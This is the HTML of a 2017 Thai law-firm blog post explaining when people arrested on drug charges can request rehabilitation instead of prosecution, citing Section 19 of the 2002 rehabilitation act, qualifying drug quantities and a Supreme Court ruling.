                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-27T14:38:11+07:00" >August 27, 2017</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3944">39107</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg 639w, https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5-300x169.jpg 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="DESIGN"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F&text=%E0%B9%82%E0%B8%94%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%9E%E0%B8%95%E0%B8%B4%E0%B8%94+%E0%B8%82%E0%B8%AD%E0%B8%9F%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9F%E0%B8%B9%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%97%E0%B8%B3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F&text=%E0%B9%82%E0%B8%94%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%9E%E0%B8%95%E0%B8%B4%E0%B8%94+%E0%B8%82%E0%B8%AD%E0%B8%9F%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9F%E0%B8%B9%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%97%E0%B8%B3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p>หลายๆท่านไม่ทราบว่าจริงๆแล้วหากโดนจับคดียาเสพติด สามารถขอเข้าฟื้นฟูได้หากเข้าเงื่อนไขตาม <a href="http://www1.culture.go.th/moviehtml/datatestweb/website1/%E0%B8%81%E0%B8%8E%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%87/%E0%B8%9E.%E0%B8%A3.%E0%B8%9A.%20%E0%B8%9F%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9F%E0%B8%B9%E0%B8%AA%E0%B8%A1%E0%B8%A3%E0%B8%A3%E0%B8%96%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%9E%E0%B8%95%E0%B8%B4%E0%B8%94%20%E0%B8%9E.%E0%B8%A8.2545.pdf">พรบ.ฟื้นฟูสมรรถภาพผู้ติดยาเสพติด พ.ศ.2545</a> มีหลักเกณฑ์และเงื่อนไขอย่างไร ทีมงานทนายกฤษดา ขอนำท่านไปทำความเข้าใจพร้อมกัน</p>
<p><span style="text-decoration: underline;"><strong>หลักการของการส่งฟื้นฟู</strong></span></p>
<p>เป็นการนำตัวผู้เสพ และผู้ติดยาเสพติดไปบำบัดรักษาให้หาย เพื่อไม่ให้กลับไปใช้ยาหรือติดยาเสพติดอีกนั่นเอง ตามหลักการว่า ผู้เสพคือผู้ป่วย มิใช่อาชญากรเช่นเดียวกับกรณีที่ถือว่าผู้ติดยาเสพติด เป็นผู้ป่วยที่ต้องได้รับการบำบัดฟื้นฟูสมรรถภาพ</p>
<p><span style="text-decoration: underline;"><strong>บุคคลใดบ้างที่จะได้รับการพิจารณาให้เข้าสู่กระบวนการฟื้นฟู</strong></span></p>
<p>คือผู้ที่อยู่ภายใต้เงื่อนไขตามมาตรา 19 ของพรบ.ฟื้นฟู ฯ</p>
<p><span style="text-decoration: underline;"><strong>มาตรา ๑๙</strong></span> ผู้ใดต้องหาว่ากระทําความผิดฐานเสพยาเสพติด เสพและมีไว้ใน ครอบครอง เสพและมีไว้ในครอบครองเพื่อจําหน่าย หรือเสพและจําหน่ายยาเสพติดตามลักษณะ ชนิด ประเภท และปริมาณที่กําหนดในกฎกระทรวง ถ้าไม่ปรากฏว่าต้องหาหรืออยู่ในระหว่างถูก ดําเนินคดีในความผิดฐานอื่นซึ่งเปนความผิดที่มีโทษจําคุกหรืออยู่ในระหว่างรับโทษจําคุกตามคํา พิพากษาของศาล ให้พนักงานสอบสวนนําตัวผู้ต้องหาไปศาลภายในสี่สิบแปดชั่วโมงนับแต่เวลาที่ ผู้ต้องหานั้นมาถึงที่ทําการของพนักงานสอบสวน เพื่อให้ศาลพิจารณามีคําสั่งให้ส่งตัวผู้นั้นไปตรวจ พิสูจน์การเสพหรือการติดยาเสพติด เว้นแต่มีเหตุสุดวิสัยหรือมีเหตุจําเป็นอย่างอื่นที่เกิดจากตัว ผู้ต้องหานั้นเอง หรือจากพฤติการณ์ที่เปลี่ยนแปลงไปซึ่งทําให้ไม่อาจนําตัวผู้ต้องหาไปศาลภายใน กําหนดเวลาดังกล่าวได้</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3945" src="https://www.lawyers.in.th/wp-content/uploads/2017/08/1411804505.571381.inarticleLarge.jpg" alt="" width="640" height="423" srcset="https://www.lawyers.in.th/wp-content/uploads/2017/08/1411804505.571381.inarticleLarge.jpg 640w, https://www.lawyers.in.th/wp-content/uploads/2017/08/1411804505.571381.inarticleLarge-300x198.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2017/08/1411804505.571381.inarticleLarge-635x420.jpg 635w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><span style="text-decoration: underline;"><strong>สิ่งต้องพิจารณาว่าอยู่ในหลักเกณฑ์</strong></span></p>
<p><strong>1.ดูฐานความผิด เป็นผู้ต้องหาว่ากระทำความผิดฐานใดฐานหนึ่งเกี่ยวกับยาเสพติด</strong></p>
<p>-ฐานเสพยาเสพติด หรือฐานเสพและมีไว้ในครอบครองซึ่งยาเสพติด</p>
<p>-ฐานเสพและมีไว้ในครอบครองเพื่อจําหน่าย</p>
<p>-ฐานเสพและจําหน่ายยาเสพติด</p>
<p><strong>2.ดูประเภทและปริมาณ</strong></p>
<p>ซึ่งยาเสพติดที่กระทำความผิดนั้นจะต้องมีลักษณะ  ชนิด ประเภท และปริมาณที่กําหนดในกฎกระทรวง</p>
<p><span style="text-decoration: underline;"><strong>สิ่งต้องพิจารณาว่าอย่างไรเป็นยาเสพติดประเภทใด</strong></span></p>
<p>ตามกฎกระทรวงแล้วอนุญาตให้เข้ารับการฟื้นฟูตามเงื่อนไขและต้องเป็นยาเสพติดในประเภทดังต่อไปนี้</p>
<p>ประเภท ๑ มี ๖ ชนิด เมทแอมเฟตามีน เฮโรอีน แอมเฟตามีนเมทิลลีน ไดออกซีเมทแอมเฟตามีน เมทิลลีน ไดออกซีเเอมเฟตามีน เอ็น เอทิล เอ็มดีเอ</p>
<p>ประเภท ๒ มี๒ชนิด โคคาอีน และฝิ่น</p>
<p>ประเภท ๕ มี ๑ ชนิด กัญชา</p>
<p><img decoding="async" class="size-full wp-image-3946 aligncenter" src="https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347.jpg" alt="" width="450" height="335" srcset="https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347.jpg 450w, https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347-300x223.jpg 300w, https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347-80x60.jpg 80w, https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347-100x75.jpg 100w, https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347-180x135.jpg 180w, https://www.lawyers.in.th/wp-content/uploads/2017/08/19670_thaihealth_abfijlrvy347-238x178.jpg 238w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="text-decoration: underline;"><strong>แต่ทั้งนั้นกฎกระทรวงได้กำหนดปริมาณเอาไว้่ที่จะได้รับการฟื้นฟู</strong></span></p>
<p>ประเภท ๑  เฮโรอีน ไม่เกิน 100 มิลลิกรัม ถ้าเป็นเมทแอมเฟตามีนหรือยาบ้ามีปริมาณไม่เกิน ๖ หน่วยการใช้หรือ ๕ เม็ดน้ำหนักสุทธิไม่เกิน ๕๐๐ มิลลิกรัม</p>
<p>ประเภท ๒  โคคาอีนไม่เกิน ๒๐๐ มิลลิกรัม  และฝิ่นไม่เกิน ๕๐๐๐ มิลลิกรัม</p>
<p>ประเภท ๕  กัญชาไม่เกิน ๕๐๐๐ มิลลิกรัม</p>
<p><span style="text-decoration: underline;"><strong>เมื่อพิจารณาแล้วเข้าหลักเกณฑ์แต่ตัวผู้ต้องหาไม่ได้รับการส่งให้ฟื้นฟู หรือโดนจับแล้วสามารถขอฟื้นฟูได้หรือไม่</strong></span></p>
<p>เคยมีคำพิพากษษศสลฎีกาวางหลักเอาไว้ดังนี้</p>
<p><strong>คำพิพากษาศาลฎีกาที่ 907/2547</strong></p>
<p>ผู้ที่จะได้รับการพิจารณาเข้ารับการฟื้นฟูสมรรถภาพผู้ติดยาเสพติดตามพระราชบัญญัติฟื้นฟูสมรรถภาพผู้ติดยาเสพติด พ.ศ. 2545 มาตรา 19 จะต้องเป็นผู้ต้องหา มิใช่ถูกฟ้องเป็นจำเลยต่อศาลแล้ว</p>
<p><span style="text-decoration: underline;"><strong>โดยหลักแล้วทางปฏิบัติในบางคดีผู้ต้องหาไม่ได้ถูกส่งให้ฟื้นฟูตามพรบ. มีวิธีแก้และวิธีทำอย่างไร</strong></span></p>
<p>1.พิจารณาว่าตนเข้าหลักเกณฑ์ตามพรบ.ฟื้นฟู</p>
<p>2.ให้ญาติหรือผู้ต้องหายื่นหนังสือถึงพนักงานสอบสวนภายใน ๔๘ ชั่วโมงนับแต่ถูกจับ</p>
<p><span style="text-decoration: underline;"><strong>หากพ้นระยะเวลาทำอย่างไร ?</strong></span></p>
<p>ยื่นหนังสือต่อพนักงานอัยการเจ้าของสำนวน ก่อนมีคำสั่งฟ้องผู้ต้องหาเป็นจำเลยต่อศาล</p>
<p><strong>มีปัญหาคดีความปรึกษาทีมงานทนายกฤษดา</strong></p>
<p><strong>0891427773</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-2272" src="https://www.lawyers.in.th/wp-content/uploads/2016/01/IMG_0548-0.jpg" alt="" width="150" height="150" /></p>
<p>&nbsp;</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F&text=%E0%B9%82%E0%B8%94%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%9E%E0%B8%95%E0%B8%B4%E0%B8%94+%E0%B8%82%E0%B8%AD%E0%B8%9F%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9F%E0%B8%B9%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%97%E0%B8%B3" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F&text=%E0%B9%82%E0%B8%94%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%9E%E0%B8%95%E0%B8%B4%E0%B8%94+%E0%B8%82%E0%B8%AD%E0%B8%9F%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B8%9F%E0%B8%B9%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%97%E0%B8%B3" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2017-08-27T14:38:11+07:00"><meta itemprop="dateModified" content="2017-08-27T14:38:11+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="โดนจับคดียาเสพติด ขอฟื้นฟูได้หรือไม่พร้อมวิธีทำ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2017/08/DESIGN-5.jpg"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-3944","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

